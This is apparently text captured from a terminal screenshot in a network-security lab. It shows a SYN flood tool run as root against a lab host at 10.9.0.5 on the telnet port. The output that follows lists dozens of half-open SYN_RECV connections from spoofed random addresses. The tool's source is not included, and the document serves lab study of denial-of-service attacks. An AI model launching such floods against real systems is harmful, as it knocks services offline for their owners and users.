 root@star-platinum:/volumes# ./synflood 10.9.0.5 23
kas@star-platinum: ~
File Edit View Search Terminal Help
tcp 0 0 10.9.0.5:23 137.119.241.78:33491 SYN_RECV
tcp 0 0 10.9.0.5:23 18.237.241.43:31030 SYN_RECV
tcp 0 0 10.9.0.5:23 165.141.48.75:27003 SYN_RECV
tcp 0 0 10.9.0.5:23 60.120.35.127:36826 SYN_RECV
tcp 0 0 10.9.0.5:23 245.232.169.50:63605 SYN_RECV
tcp 0 0 10.9.0.5:23 193.94.37.17:12722 SYN_RECV
tcp 0 0 10.9.0.5:23 103.109.249.1:62736 SYN_RECV
tcp 0 0 10.9.0.5:23 72.230.156.110:34988 SYN_RECV
tcp 0 0 10.9.0.5:23 32.14.236.30:48179 SYN_RECV
tcp 0 0 10.9.0.5:23 3.150.147.29:49838 SYN_RECV
tcp 0 0 10.9.0.5:23 61.209.201.66:12784 SYN_RECV
tcp 0 0 10.9.0.5:23 70.178.225.72:45890 SYN_RECV
tcp 0 0 10.9.0.5:23 84.196.197.28:64320 SYN_RECV
tcp 0 0 10.9.0.5:23 73.141.164.76:50353 SYN_RECV
tcp 0 0 10.9.0.5:23 63.247.17.104:27258 SYN_RECV
tcp 0 0 10.9.0.5:23 42.68.203.58:6875 SYN_RECV
tcp 0 0 10.9.0.5:23 56.55.255.95:18420 SYN_RECV
tcp 0 0 10.9.0.5:23 251.133.41.100:8208 SYN_RECV
tcp 0 0 10.9.0.5:23 176.177.180.118:26771 SYN_RECV
tcp 0 0 10.9.0.5:23 43.89.249.1:23185 SYN_RECV
tcp 0 0 10.9.0.5:23 246.62.62.54:54894 SYN_RECV
tcp 0 0 10.9.0.5:23 68.193.124.36:8957 SYN_RECV
tcp 0 0 10.9.0.5:23 111.13.80.78:63106 SYN_RECV
tcp 0 0 10.9.0.5:23 40.25.113.35:53799 SYN_RECV
tcp 0 0 10.9.0.5:23 191.143.23.67:55568 SYN_RECV
tcp 0 0 10.9.0.5:23 180.157.121.1:15268 SYN_RECV
tcp 0 0 10.9.0.5:23 12.36.116.19:33821 SYN_RECV
tcp 0 0 10.9.0.5:23 254.56.154.67:6916 SYN_RECV
tcp 0 0 10.9.0.5:23 53.111.110.47:64235 SYN_RECV
tcp 0 0 10.9.0.5:23 100.83.164.123:28396 SYN_RECV
tcp 0 0 10.9.0.5:23 56.25.187.41:20357 SYN_RECV
tcp 0 0 10.9.0.5:23 61.201.104.27:18523 SYN_RECV
tcp 0 0 10.9.0.5:23 188.177.49.122:42006 SYN_RECV
tcp 0 0 10.9.0.5:23 106.166.63.96:13546 SYN_RECV
tcp 0 0 10.9.0.5:23 163.196.249.19:17771 SYN_RECV
tcp 0 0 10.9.0.5:23 69.219.197.62:19754 SYN_RECV
tcp 0 0 10.9.0.5:23 253.93.209.57:2373 SYN_RECV
root@a71605fd2c08:/#